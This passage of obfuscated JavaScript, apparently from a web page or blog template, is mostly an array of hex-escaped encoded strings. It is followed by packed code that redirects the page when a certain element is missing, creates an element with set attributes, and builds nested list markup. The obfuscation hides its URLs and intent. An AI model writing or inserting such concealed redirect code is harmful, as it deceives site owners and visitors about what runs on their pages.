e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x67\x28\x4a\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x61\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x68\x29\x7d\x29\x3b\x33\x61\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x44\x3d\x31\x76\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x75\x29\x7b\x74\x20\x55\x3d\x2d\x31\x2c\x31\x46\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x75\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x69\x28\x74\x20\x31\x61\x3d\x31\x75\x28\x57\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x77\x3d\x31\x75\x28\x57\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x72\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x61\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x72\x3d\x31\x61\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x72\x29\x2c\x2d\x31\x21\x3d\x31\x72\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x72\x2b\x2b\x7d\x3b\x4b\x28\x31\x4e\x3d\x31\x6f\x2c\x31\x4e\x3e\x55\x26\x26\x28\x31\x46\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4e\x3c\x55\x29\x7b\x32\x5a\x3d\x55\x2d\x31\x4e\x3b\x31\x69\x28\x74\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x5a\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x61\x3d\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x69\x2f\x34\x6d\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x46\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x77\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x61\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x77\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x69\x28\x74\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x4e\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x62\x2b\x3d\x31\x61\x2b\x61\x5b\x33\x30\x5d\x2c\x55\x3d\x31\x4e\x7d\x29\x3b\x31\x69\x28\x74\x20\x31\x72\x3d\x30\x3b\x55\x3e\x3d\x31\x72\x3b\x31\x72\x2b\x2b\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x72\x26\x26\x28\x31\x46\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x75\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x62